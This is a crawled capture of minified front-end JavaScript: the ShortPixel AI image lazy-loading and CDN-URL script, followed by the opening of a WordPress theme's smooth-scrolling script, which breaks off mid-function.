h=e.substr(0,e.lastIndexOf("/"))+"/"+a.src,d=document.createElement("a");d.href=h,a.src=d.href}n=ShortPixelAI.composeApiUrl(!1,a.src,Math.min(a.origWidth,s,l),!1,!1),t=t.replace(o[3],n),i=!0}})),{text:t,replaced:i}},SPAI.prototype.elementInViewport=function(t){if(!(t.offsetWidth||t.offsetHeight||t.getClientRects().length))return!1;var e=t.getBoundingClientRect(),i=ShortPixelAI.intersectionMargin;return e.bottom+i>=0&&e.right+i>=0&&e.top-i<=(window.innerHeight||document.documentElement.clientHeight)&&e.left-i<=(window.innerWidth||document.documentElement.clientWidth)},SPAI.prototype.hookIntoFancybox=function(t){if(0!=ShortPixelAI.fancyboxId.length&&"none"===ShortPixelAI.fancyboxHooked){var e=jQuery(t);jQuery("a#fancybox-right",e).mousedown((function(t){var e=ShortPixelAI.fancyboxChangeId(1),i=jQuery("div#"+e+" a.ngg-fancybox");i.length&&ShortPixelAI.fancyboxUpdateWidth(i)})),jQuery("a#fancybox-left",e).mousedown((function(t){var e=ShortPixelAI.fancyboxChangeId(-1),i=jQuery("div#"+e+" a.ngg-fancybox");i.length&&ShortPixelAI.fancyboxUpdateWidth(i)})),ShortPixelAI.fancyboxHooked=ShortPixelAI.fancyboxId}},SPAI.prototype.fancyboxChangeId=function(t){var e=ShortPixelAI.fancyboxId.match(/(.*)([0-9]+)$/);return e[1]+(parseInt(e[2])+t)},SPAI.prototype.prepareUrl=function(t){if(!t.match(/^http[s]{0,1}:\/\/|^\/\//))if(t.startsWith("/"))void 0===ShortPixelAI.aHref&&(ShortPixelAI.aHref=document.createElement("a")),ShortPixelAI.aHref.href=spai_settings.site_url,t=ShortPixelAI.aHref.protocol+"//"+ShortPixelAI.aHref.hostname+t;else{var e=window.location.href.split("#")[0].split("?")[0];if(!e.endsWith("/")){var i=e.split("/");i.pop(),e=i.join("/")+"/"}if((t=e+t).indexOf("../")>0){var r=document.createElement("a");r.href=t,t=r.protocol+"//"+r.hostname+(r.pathname.startsWith("/")?"":"/")+r.pathname+r.search+r.hash}}return t},SPAI.prototype.composeApiUrl=function(t,e,i,r,o){e=this.prepareUrl(e);var a=/(?:\.([^.\/\?]+))(?:$|\?.*)/;a.lastIndex=0;var n=a.exec(e),s="object"==typeof n&&null!==n&&"string"==typeof n[1]&&""!==n[1]?n[1]:"jpg";"svg"!==(s="jpeg"===s?"jpg":s)&&"webp"!==s&&"avif"!==s||(i=r=0);var l=spai_settings.api_url;if(i>1&&i<99999){var h=void 0===window.devicePixelRatio?1:window.devicePixelRatio;if(spai_settings.size_breakpoints.on){let t=ShortPixelAI.getSizeBreakpoint(i,spai_settings.size_breakpoints.base,1+spai_settings.size_breakpoints.rate/100);r&&(r=Math.round(t/i*r)),i=t}i=Math.round(i*h),r=r?Math.round(r*h):void 0,void 0===ShortPixelAI.urlRegister[e]||ShortPixelAI.urlRegister[e].width<i?t&&(ShortPixelAI.urlRegister[e]={width:i,height:r}):(!ShortPixelAI.urlRegister[e].height&&!r||ShortPixelAI.urlRegister[e].height&&r&&Math.abs(1-i*ShortPixelAI.urlRegister[e].height/r/ShortPixelAI.urlRegister[e].width)<.005)&&(r=ShortPixelAI.urlRegister[e].height,i=ShortPixelAI.urlRegister[e].width),o||(l=l.replace("%WIDTH%",i+(r?"+h_"+r:"")))}else o||(l=(l=l.replace("w_%WIDTH%"+spai_settings.sep,"")).replace("w_%WIDTH%",""));let d=ShortPixelAI.conversionType,g=spai_settings.extensions_to_nextgenimg,p=("https"==e.split("://")[0]?"":"+p_h")+"/"+e.replace(/^https?:\/\//,"");switch(s){case"svg":case"webp":case"avif":l=spai_settings.serve_svg?spai_settings.api_short_url+p:e;break;case"png":l=l+(d&&g.png?spai_settings.sep+d:"")+p;break;case"jpg":l=l+(d&&g.jpg?spai_settings.sep+d:"")+p;break;case"gif":l=l+(d&&g.gif?spai_settings.sep+d:"")+p;break;default:l=l+(d?spai_settings.sep+d:"")+p}if(o){var c="sc_"+o.clip.offsetX+"x"+o.clip.offsetY+":"+o.clip.width+"x"+o.clip.height+":"+o.viewport.width*h+"x"+o.viewport.height*h;l=l.replace("w_%WIDTH%",c)}return l},SPAI.prototype.getSizeBreakpoint=function(t,e,i){if(t<=e)return e;let r=Math.floor(Math.log(t/e)/Math.log(i));return t<=Math.ceil(e*Math.pow(i,r))?Math.ceil(t):Math.ceil(e*Math.pow(i,r+1))},SPAI.prototype.isFullPseudoSrc=function(t){return this.parsePseudoSrc(t).full},SPAI.prototype.containsPseudoSrc=function(t){return"string"==typeof t&&t.indexOf("data:image/svg+xml;base64")>=0},SPAI.prototype.parsePseudoSrc=function(t){var e,i,r,o={src:!1,bip:!0,full:!1,origWidth:0,origHeight:0};if(void 0===t||!this.containsPseudoSrc(t))return o;"string"==typeof(t=t.trim())&&"string"==typeof(r=(r=t.match(/([A-Za-z0-9+/]{4})*([A-Za-z0-9+/]{3}=|[A-Za-z0-9+/]{2}==)?$/)).length>0?r[0]:void 0)&&(i=atob(r));try{"string"==typeof i&&(e=jQuery(i))}catch(t){return spai_settings.debug&&ShortPixelAI.log("svgDecoded: "+i),o}if(e instanceof jQuery){var a={url:e.data("u"),bip:e.data("bip"),width:e.data("w"),height:e.data("h")};if(o.src=void 0===a.url||""===a.url?o.src:ShortPixelAI.urldecode(a.url),o.bip=void 0!==a.bip,""!==o.src&&"string"==typeof o.src){var n=o.src;0===o.src.lastIndexOf("//",0)&&(o.src=window.location.protocol+o.src),window.spai_settings.lqip&&"object"==typeof this.modules.lqip&&o.bip&&this.modules.lqip.add(this.prepareUrl(o.src),n)}o.origWidth=void 0===a.width||""===a.width?o.origWidth:a.width,o.origHeight=void 0===a.height||""===a.height?o.origHeight:a.height,o.full="string"==typeof o.src&&""!==o.src}return o},SPAI.prototype.updateSrc=function(t,e,i,r,o,a){var n;if(void 0===(n=t.attr("data-spai-"+e+"-meta"))&&void 0===(n=t.attr(e)))return!1;var s=ShortPixelAI.parsePseudoSrc(n),l=!!s&&s.src;if(!l)return!1;s.crop=!1;var h=t.attr("data-spai-crop");void 0!==h&&"true"===h&&(s.crop=!0),void 0!==a&&a?r<s.origHeight*i/s.origWidth&&(i=Math.round(s.origWidth*r/s.origHeight)):r>s.origHeight*i/s.origWidth&&("1"===spai_settings.crop?s.crop=!0:i=Math.round(s.origWidth*r/s.origHeight)),s.newWidth=s.origWidth>1?Math.min(s.origWidth,i):i;var d=o?ShortPixelAI.composeApiUrl("src"==e&&t.is("img"),l,s.newWidth,!!s.crop&&r,!1):l;return s.newSrc=d,t.attr(e,d),t.removeAttr("data-spai-"+e+"-meta"),s},SPAI.prototype.updateSrcSet=function(t,e,i){var r=t.attr("srcset"),o=t.attr("sizes"),a=ShortPixelAI.parsePseudoSrcSet(r,o,e,i);a.srcSet.length&&t.attr("srcset",a.srcSet),a.sizes.length&&t.attr("sizes",a.sizes)},SPAI.prototype.parsePseudoSrcSet=function(t,e,i,r){var o="",a="";if(t){for(var n=t.match(/[^\s,][^\s]+(\s+[0-9wpx]+\s*,?|\s*,|\s*$)/g),s=0;s<n.length;s++){var l=n[s].replace(/,$/,"").trim(),h="",d=l.split(/\s+/);if(this.isFullPseudoSrc(d[0]))if((d=l.split(/\s+/)).length>=2){var g=ShortPixelAI.parsePseudoSrc(d[0]);g.src&&(h=ShortPixelAI.composeApiUrl(!1,g.src,!1,!1,!1)+" "+d[1]),i==parseInt(d[1])?r=!1:r&&i<parseInt(d[1])&&(o+=ShortPixelAI.composeApiUrl(!1,r.src,i,!1,!1)+" "+i+"w,",r=!1)}h.length||(h=l),o+=h+", "}o=o.replace(/,+\s+$/,"")}else r&&"srcset"==spai_settings.method&&i<.9*r.origWidth&&(o=ShortPixelAI.composeApiUrl(!1,r.src,i,!1,!1)+" "+i+"w, "+r.src+" "+r.origWidth+"w",a=Math.round(100*i/r.origWidth)+"vw, 100vw");return{srcSet:o,sizes:a}},SPAI.prototype.removeSrcSet=function(t){var e=t.attr("srcset");void 0!==e&&e.length&&(t.attr("srcset",""),t.attr("sizes",""))},SPAI.prototype.calcSizeAndUpdateInlineStyle=function(t){var e=ShortPixelAI.spaiCalculateBgClipResize(t[0]);for(var i in e){var r=e[i].viewport?e[i].viewport.width:e[i].width,o=e[i].viewport?e[i].viewport.height:e[i].height;ShortPixelAI.updateInlineStyle(t,r,o,!ShortPixelAI.is(t,ShortPixelAI.EXCLUDED),!!e[i].viewport&&e)}},SPAI.prototype.updateInlineStyle=function(t,e,i,r,o){var a=window.getComputedStyle(t[0]).backgroundImage,n=a,s=o?Object.keys(o):ShortPixelAI.getBackgroundPseudoImages("background-image:"+a),l=[];if(s){for(var h=0;h<s.length;h++){var d=s[h],g=o&&o[d]&&o[d].originalUrl?{src:o[d].originalUrl,origWidth:o[d].originalWidth,origHeight:o[d].originalHeight}:ShortPixelAI.parsePseudoSrc(d),p=!!g&&g.src;if(!p)return!1;for(;'"'==p.charAt(0);)p=p.substring(1);for(;'"'==p.charAt(p.length-1);)p=p.substring(0,p.length-1);var c=spai_settings.backgrounds_max_width?spai_settings.backgrounds_max_width:99999,u=g.origWidth>0?g.origWidth:99999,A=g.origHeight>0?g.origHeight:99999,f=Math.min(u,window.screen.width,e||99999,c),x=A<99999?Math.min(A,window.screen.height,i||99999):99999,I=!1;if("1"==spai_settings.crop)for(var S in o)o[S].originalWidth&&o[S].viewport&&(o[S].originalWidth!=o[S].viewport.width||o[S].originalHeight!=o[S].viewport.height)&&(I={alterCss:o[S].alterCss,clip:o[S].clip,viewport:o[S].viewport},o[S].alterCss&&t.css(o[S].alterCss));var P=r?ShortPixelAI.composeApiUrl(!1,p,f<99999&&f,!!(spai_settings.crop&&x<99999)&&x,I):p;a=a.replace(s[h],P),l.push(g)}return t[0].style.setProperty("background-image",a),n===getComputedStyle(t[0]).backgroundImage&&t[0].style.setProperty("background-image",a,"important"),l.length>0&&l}},SPAI.prototype.getBackgroundPseudoImages=function(t){if(void 0===t||t.indexOf("background")<0)return!1;for(var e,i=/(background-image|background)\s*:([^;]*[,\s]|\s*)url\(['"]?([^'"\)]*?)(['"]?)\)/gm,r=[];null!==(e=i.exec(t));){if(!e||e.length<3)return!1;e[3].indexOf("data:image")>=0&&r.push(e[3])}return r.length>0&&r},SPAI.prototype.urldecode=function(t){return decodeURIComponent((t+"").replace(/\+/g,"%20"))},SPAI.prototype.getSizesRecursive=function(t,e){if(!t.is(":visible")&&e)throw{type:"defer",cause:"invisible"};var i=window.getComputedStyle(t[0]),r=i.width,o=i.height,a=parseFloat(r),n=parseFloat(o);if("0px"==r&&"A"!==t[0].nodeName)throw{type:"defer",cause:"width 0"};if("%"==r.slice(-1)){if(void 0===t.parent())return{width:-1};if(-1==(s=ShortPixelAI.getSizesRecursive(t.parent(),e)))return{width:-1,padding:0};a=s.width*a/100,"%"==o.slice(-1)&&(n=s.height*n/100)}else if(a<=1){if("IMG"===t[0].tagName&&void 0!==t.attr("width")&&void 0!==t.attr("height"))a=parseInt(t.attr("width")),n=parseInt(t.attr("height"));else{if(void 0===t.parent())return{width:-1,padding:0};var s;if(-1==(s=ShortPixelAI.getSizesRecursive(t.parent(),e)).width)return{width:-1,padding:0};a=s.width,n=s.height}a-=ShortPixelAI.percent2px(i["margin-left"],a)+ShortPixelAI.percent2px(i["margin-right"],a),n-=ShortPixelAI.percent2px(i["margin-top"],n)+ShortPixelAI.percent2px(i["margin-bottom"],n)}var l=ShortPixelAI.percent2px(i["padding-left"],a)+ShortPixelAI.percent2px(i["padding-right"],a)+ShortPixelAI.percent2px(i["border-left-width"],a)+ShortPixelAI.percent2px(i["border-right-width"],a),h=ShortPixelAI.percent2px(i["padding-top"],n)+ShortPixelAI.percent2px(i["padding-bottom"],n)+ShortPixelAI.percent2px(i["border-top-width"],n)+ShortPixelAI.percent2px(i["border-bottom-width"],n);return{status:"success",width:a-l,height:n-h,padding:l,padding_height:h}},SPAI.prototype.spaiCalculateBgClipResize=function(t){var e=getComputedStyle(t);if(e.backgroundRepeat.indexOf("round")>=0)throw"Unsupported background-repeat: round";var i=t.offsetWidth,r=(t.offsetHeight,e.backgroundImage);if("none"===r&&(r=t.style.backgroundImage),!r.match(/url\s*\(/))return[];for(var o=0,a={};o<r.length;o++){var n=r.match(/\w*-gradient\s*\((?:[^\(\)]+|\([^\(\)]+\))*\)|none|initial|inherit|url\s*\(["'](.+?)["']\)/);if(null==n)break;if("url"===n[0].substr(0,3)){var s=ShortPixelAI.parsePseudoSrc(n[1]);if(!1===s.origWidth||!1===s.origHeight||1==s.origWidth||1==s.origHeight)a[n[1]]={width:!(!i||"cover"!=u(e.backgroundSize,o)&&"contain"!=u(e.backgroundSize,o))&&i,height:!1,originalUrl:s.src};else{var l={width:0,height:0};l.originalUrl=s.src,l.originalWidth=l.width=s.origWidth,l.originalHeight=l.height=s.origHeight;var h=d(o,t,l,e);l.width==l.originalWidth&&l.height==l.originalHeight&&(l.width=l.height=!1),0==h.clip.offsetX&&0==h.clip.offsetY&&h.clip.width==l.originalWidth&&h.clip.height==l.originalHeight&&Math.abs(l.originalHeight*h.clip.width/h.clip.height-l.originalWidth)<=2?(l.width=h.viewport.width,l.height=!1):(l.clip=h.clip,l.viewport=h.viewport,l.alterCss=h.alterCss),a[n[1]]=l}r=r.substr(n.index+n[0].length)}else r=r.substr(n.index+n[0].length)}return a;function d(t,e,i,r){var o={clip:{width:i.width,height:i.height,offsetX:0,offsetY:0},viewport:{width:Math.min(e.offsetWidth,i.width),height:Math.min(e.offsetHeight,i.height)},alterCss:{}},a=function(t,e,i,r){var o=u(r.backgroundSize,t),a=p(t,e,r,"x"),n=p(t,e,r,"y"),s=i.width/i.height,l="fixed"===r.backgroundAttachment?s:a/n,h={src:i.src,width:i.width,height:i.height,scalex:1,scaley:1};switch(o){case"contain":case"cover":return"contain"===o&&l<=s||"cover"===o&&l>=s?(h.width=a,h.height=a/s):(h.height=n,h.width=n*s),h.scalex=h.scaley=h.width/i.width,h;case"auto, auto":case"auto":return h;default:var d=o.split(" "),c=!1;return"auto"!==d[0]&&(h.width=g(t,d[0],e,!1,"x"),h.scalex=h.width/i.width,c=!0),void 0!==d[1]?(h.height=g(t,d[1],e,!1,"y"),c||(h.width=i.width*h.height/i.height,h.scalex=h.width/i.width)):h.height=i.height*h.width/i.width,h.scaley=h.height/i.height,h}}(t,e,i,r);!function(t,e,i,r,o){var a=u(o.backgroundSize,t);if(r.offsetx=r.offsety=0,"contain"===a)return r;r.offsetx=S(t,e,r,o,"x"),r.offsety=S(t,e,r,o,"y")}(t,e,0,a,r);var n=function(t,e,i,r,o){if("fixed"==u(o.backgroundAttachment,t))return{x:0,y:0,width:screen.width,height:99999};var a=u(o.backgroundClip,t),n=g(t,o.paddingLeft,e,!1,"w"),s=g(t,o.paddingTop,e,!1,"h");return{x:"border-box"==a?0:g(t,o.borderLeftWidth,e,!1,"w")+("content-box"==a?n:0),y:"border-box"==a?0:g(t,o.borderTopWidth,e,!1,"w")+("content-box"==a?s:0),width:"border-box"==a?e.offsetWidth:e.clientWidth-("content-box"==a?n+g(t,o.paddingRight,e,!1,"w"):0),height:"border-box"==a?e.offsetHeight:e.clientHeight-("content-box"==a?s+g(t,o.paddingBottom,e,!1,"h"):0)}}(t,e,0,0,r),s=I(t,a=x(t,a,n),n);return o.clip.width=Math.round(s.width/a.scalex),o.clip.height=Math.round(s.height/a.scaley),o.clip.offsetX=s.width<a.width&&f(r,t,"x")||a.offsetx<s.x&&!f(r,t,"x")?Math.round(Math.max(0,(s.x-a.offsetx)/a.scalex)):0,o.clip.offsetY=s.height<a.height&&f(r,t,"y")||a.offsety<s.y&&!f(r,t,"y")?Math.round(Math.max(0,(s.y-a.offsety)/a.scaley)):0,o.viewport.width=Math.round(s.width/Math.max(1,a.scalex)),o.viewport.height=Math.round(s.height/Math.max(1,a.scaley)),o.alterCss=s.alterCss,o}function g(t,i,r,o,a){var n=function(t){var e=parseFloat(t),i=t.substr((""+e).length);return{val:e,type:i}}(i),s=n.val,l=n.type,h=!1===o?0:o[function(t){return"x"==t?"width":"height"}(a)];if("%"==l)return s=(p(t,r,e,a)-h)*s/100,h>0&&(s%=h),s;if("em"==l)return s*g(t,e.fontSize,r.parentElement,!1,a);if("rem"==l)return s*parseFloat(getComputedStyle(document.documentElement).fontSize);if("vw"==l)return s*window.innerWidth/100;if("vh"==l)return s*window.innerHeight/100;if("vmin"==l)return s*Math.min(window.innerWidth,window.innerHeight)/100;if("vmax"==l)return s*Math.max(window.innerWidth,window.innerHeight)/100;if("px"==l)return s;if("in"==l)return 96*s;if("pt"==l)return 4*s/3;if("pc"==l)return 16*s;if("mm"==l)return 3.7795275591*s;if("cm"==l)return 37.795275591*s;throw"Unsupported unit"}function p(t,e,i,r){var o=u(i.backgroundOrigin,t);return e[("border-box"==o?"offset":"client")+function(t){return"x"==t?"Width":"Height"}(r)]-("content-box"==o?g(t,i["padding"+c(r)],e,!1,r)+g(t,i["padding"+function(t){return"x"==t?"-right":"-bottom"}(r)],e,!1,r):0)}function c(t){return"x"==t?"-left":"-top"}function u(t,e){return void 0===t?t:(t=t.split(","))[Math.min(e,t.length-1)].trim()}function A(t,e,i){return(t=t.split(","))[e=Math.min(e,t.length)]=i,t.join(", ")}function f(t,e,i){return"repeat"==u(t.backgroundRepeat,e)||"repeat"==u(t["background-repeat-"+i],e)}function x(t,i,r){var o=i.offsetx,a=i.offsety;return i.isRepeatX=f(e,t,"x"),i.isRepeatY=f(e,t,"y"),i.isRepeatX&&(o%=i.width),i.isRepeatY&&(a%=i.height),o>=r.width&&(i.isRepeatX?o-=i.width:i.width=i.height=!1),a>=r.height&&(i.isRepeatY?a-=i.height:i.width=i.height=!1),i.offsetx=o,i.offsety=a,i}function I(t,i,r){var o=Math.max(i.offsetx,r.x),a=Math.max(i.offsety,r.y),n=Math.min(i.width+i.offsetx,r.width+r.x)-o,s=Math.min(i.height+i.offsety,r.height+r.y)-a,l={};i.isRepeatX&&(i.offsetx>0||i.offsetx+i.width<r.width)?n=i.width:null===u(e.backgroundPositionX,t).match(/^[0-9]+%$/)&&i.offsetx<r.x&&(l["background-position-x"]=A(e.backgroundPositionX,t,r.x>0?r.x+"px":"0%")),i.isRepeatY&&(i.offsety>0||i.offsety+i.height<r.height)?s=i.height:null===u(e.backgroundPositionY,t).match(/^[0-9]+%$/)&&i.offsety<r.y&&(l["background-position-y"]=A(e.backgroundPositionY,t,r.y>0?r.y+"px":"0%"));var h=u(e.backgroundSize,t);return"auto"!==h&&"100%"!==h&&"cover"!==h&&"contain"!==h&&(l["background-size"]=A(e.backgroundSize,t,"auto")),{x:o,y:a,width:n,height:s,alterCss:l}}function S(t,e,i,r,o){var a=u(r["background-position-"+o],t);return function(t,e,i,r){var o=u(i.backgroundOrigin,t);return("padding-box"==o||"content-box"==o?g(t,i["border"+c(r)+"-width"],e,!1,r):0)+("content-box"==o?g(t,i["padding"+c(r)],e,!1,r):0)}(t,e,r,o)+(0!==parseInt(a)?g(t,a,e,i,o):0)}},SPAI.prototype.percent2px=function(t,e){return"%"==t.slice(-1)?e*parseFloat(t)/100:parseFloat(t)},SPAI.prototype.fancyboxUpdateWidth=function(t){var e=jQuery.extend({},jQuery.fn.fancybox.defaults,void 0===t.data("fancybox")?{}:t.data("fancybox")),i=[jQuery(window).width()-2*e.margin,jQuery(window).height()-2*e.margin,jQuery(document).scrollLeft()+e.margin,jQuery(document).scrollTop()+e.margin],r=2*e.padding,o=i[0]-r,a=i[1]-r,n=e.width/e.height,s=0;n>o/a?s=o:s=Math.round(a*n),s=s<700?50*Math.floor((s+49)/50):100*Math.floor((s+99)/100);var l=t.attr("href");if(l.indexOf("w_DEFER")>0){var h=l.replace("w_DEFER","w_"+s);t.attr("href",h)}else{var d=l.match(/\/w_([0-9]+),._/g);if(!(null!==d&&d[2]<s))return;h=l.replace(/\/w_[0-9]+,/,"/w_"+s+",");t.attr("href",h)}ShortPixelAI.fancyboxId=t.parent().parent().attr("id")},SPAI.prototype.xpath=function(t){if("string"==typeof t)return document.evaluate(t,document,null,0,null);if(!t||1!=t.nodeType)return"";if(t.id)return"//*[@id='"+t.id+"']";var e=[];try{e=null===t.parentNode||void 0===t.parentNode.children?[]:[].filter.call(t.parentNode.children,(function(e){return e.tagName==t.tagName}))}catch(t){}return(null===t.parentNode?"":ShortPixelAI.xpath(t.parentNode)+"/")+t.tagName.toLowerCase()+(e.length>1?"["+([].indexOf.call(e,t)+1)+"]":"")},SPAI.prototype.registerCallback=function(t,e){ShortPixelAI.callbacks[t]=e},SPAI.prototype.elementUpdated=function(t,e){t.attr("data-spai-upd",Math.round(e)),ShortPixelAI.updatedUrlsCount++,void 0!==ShortPixelAI.callbacks["element-updated"]&&ShortPixelAI.callbacks["element-updated"](t)},SPAI.prototype.triggerEvent=function(t,e){const i=document.createEvent("Event");i.initEvent(t,!0,!0),spai_settings.debug&&console.log("Event "+t+" triggered on "+e.tagName),e.dispatchEvent(i)},String.prototype.startsWith||(String.prototype.startsWith=function(t,e){return e=e||0,this.substr(e,t.length)===t});var shortPixelAIonDOMLoadedTimeout=!1,shortPixelAIonDOMLoadedCounter=0;function shortPixelAIonDOMLoaded(){if(!ShortPixelAI.initialized){if("undefined"==typeof spai_settings){if(shortPixelAIonDOMLoadedCounter>50)throw"The ShortPixel settings are missing. Do you use a plugin that defers the inline JS?";return clearTimeout(shortPixelAIonDOMLoadedTimeout),shortPixelAIonDOMLoadedTimeout=setTimeout(shortPixelAIonDOMLoaded,10+shortPixelAIonDOMLoadedCounter+(shortPixelAIonDOMLoadedCounter>40?100:0)),void shortPixelAIonDOMLoadedCounter++}if(spai_settings.excluded_paths=spai_settings.excluded_paths.map(atob),"1"!=spai_settings.native_lazy){var t=new RegExp("(googlebot/|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)","i"),e=navigator.userAgent;t.test(e)&&(spai_settings.native_lazy="1")}else"loading"in document.createElement("img")||(spai_settings.native_lazy="");if(window.spai_settings.lqip&&"function"==typeof LQIP&&(ShortPixelAI.modules.lqip=new LQIP),window.spai_settings.lazy_threshold){var i=parseInt(spai_settings.lazy_threshold,10);ShortPixelAI.intersectionMargin=!isNaN(i)&&i>=0?i:ShortPixelAI.intersectionMargin}if(ShortPixelAI.initialized=!0,spai_settings.webp_detect&&("1"==spai_settings.webp||"1"==spai_settings.avif)&&self.createImageBitmap){var r=function(){var t={webp:"[data-uri]",losslessWebp:"[data-uri]",avif:"[data-uri]"};return function(e){function i(){this._done=[],this._fail=[]}i.prototype={execute:function(t,e){var i=t.length;for(e=Array.prototype.slice.call(e);i--;)t[i].apply(null,e)},promise:function(){return this},resolve:function(){this.execute(this._done,arguments)},reject:function(){this.execute(this._fail,arguments)},then:function(t,e){this._done.push(t),this._fail.push(e)},done:function(t){return this._done.push(t),this},fail:function(t){return this._fail.push(t),this}};var r=new i,o=new Image;return o.onload=function(){2===this.width&&this.height>0?r.resolve():r.reject()},o.onerror=function(){r.reject()},o.src=t[e||"webp"],r.promise()}}();r("webp").then((function(){ShortPixelAI.conversionType="1"==spai_settings.webp?"to_webp":"","1"==spai_settings.avif?r("avif").then((function(){ShortPixelAI.conversionType="to_avif",ShortPixelAI.init()}),(function(){ShortPixelAI.init()})):ShortPixelAI.init()}),(function(){ShortPixelAI.init()}))}else"1"!=spai_settings.webp&&"1"!=spai_settings.avif||!self.createImageBitmap||("1"==spai_settings.webp&&"1"==spai_settings.avif?ShortPixelAI.conversionType="to_auto":ShortPixelAI.conversionType="1"==spai_settings.webp?"to_webp":"to_avif"),ShortPixelAI.init()}}window.ShortPixelAI=new SPAI,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",(function(){shortPixelAIonDOMLoaded()})):shortPixelAIonDOMLoaded();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.shortpixel.ai/spai/ret_auto/generacion12.net/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/smoothscroll.js?ver=1719586334
body_size: 2556
content:
!function(){var e,t,o,n={frameRate:150,animationTime:400,stepSize:100,pulseAlgorithm:!0,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},r=n,a=!1,i={x:0,y:0},l=!1,c=document.documentElement,u=[],d=/^Mac/.test(navigator.platform),s=37,m=38,f=39,w=40,h=32,p=33,v=34,y=35,b=36;function g(){if(!l&&document.body){l=!0;var n=document.body,i=document.documentElement,u=window.innerHeight,d=n.scrollHeight,s=function(){var e=document.querySelector("#wpadminbar");return e?c.scrollHeight-e.offsetHeight:c.scrollHeight};if(c=document.compatMode.indexOf("CSS")>=0?i:n,e=n,r.keyboardSupport&&q("keydown",T),top!=self)a=!0;else if(d>u&&(n.offsetHeight<=u||i.offsetHeight<=u)){var m,f=document.createElement("div");f.style.cssText="position:absolute; z-index:-10000; top:0; left:0; right:0; height:"+s()+"px",document.body.appendChild(f),o=function(){m||(m=setTimeout((function(){f.style.height="0",f.style.height=s()+"px",m=null}),500))},setTimeout(o,10),q("resize",o),window.addResizeListener(document.getElementById("mk-theme-container"),o);if((t=new V(o)).observe(n,{attributes:!0,childList:!0,characterData:!1}),c.offsetHeight<=u){var w=document.createElement("div");w.style.clear="both",n.appendChild(w)}}r.fixedBackground||(n.style.backgroundAttachment="scroll",i.style.backgroundAttachment="scroll")}}var S=[],x=!1,k=Date.now();function D(e,t,o){var n,a;if(n=(n=t)>0?1:-1,a=(a=o)>0?1:-1,(i.x!==n||i.y!==a)&&(i.x=n,i.y=a,S=[],k=0),1!=r.accelerationMax){var l=Date.now()-k;if(l<r.accelerationDelta){var c=(1+50/l)/2;c>1&&(c=Math.min(c,r.accelerationMax),t*=c,o*=c)}k=Date.now()}if(S.push({x:t,y:o,lastX:t<0?.99:-.99,lastY:o<0?.99:-.99,start:Date.now()}),!x){var u=e===document.body,d=function(n){for(var a=Date.now(),i=0,l=0,c=0;c<S.length;c++){var s=S[c],m=a-s.start,f=m>=r.animationTime,w=f?1:m/r.animationTime;r.pulseAlgorithm&&(w=U(w));var h=s.x*w-s.lastX|0,p=s.y*w-s.lastY|0;i+=h,l+=p,s.lastX+=h,s.lastY+=p,f&&(S.splice(c,1),c--)}u?window.scrollBy(i,l):(i&&(e.scrollLeft+=i),l&&(e.scrollTop+=l)),t||o||(S=[]),S.length?_(d,e,1e3/r.frameRate+1):x=!1};_(d,e,0),x=!0}}function M(t){l||g();var o=t.target,n=A(o);if(!n||t.defaultPrevented||t.ctrlKey)return!0;if(P(e,"embed")||P(o,"embed")&&/\.pdf/i.test(o.src)||P(e,"object"))return!0;var a=-t.wheelDeltaX||t.deltaX||0,i=-t.wheelDeltaY||t.deltaY||0;if(d&&(r.touchpadSupport=!1,t.wheelDeltaX&&j(t.wheelDeltaX,120)&&(a=t.wheelDeltaX/Math.abs(t.wheelDeltaX)*-120),t.wheelDeltaY&&j(t.wheelDeltaY,120)&&(i=t.wheelDeltaY/Math.abs(t.wheelDeltaY)*-120)),a||i||(i=-t.wheelDelta||0),1===t.deltaMode&&(a*=40,i*=40),!r.touchpadSupport&&function(e){if(!e)return;u.length||(u=[e,e,e]);return e=Math.abs(e),u.push(e),u.shift(),clearTimeout(C),C=setTimeout((function(){window.localStorage&&(localStorage.SS_deltaBuffer=u.join(","))}),1e3),!I(120)&&!I(100)}(i))return!0;Math.abs(a)>1.2&&(a*=r.stepSize/120),Math.abs(i)>1.2&&(i*=r.stepSize/120),D(n,a,i),X()}function T(t){var 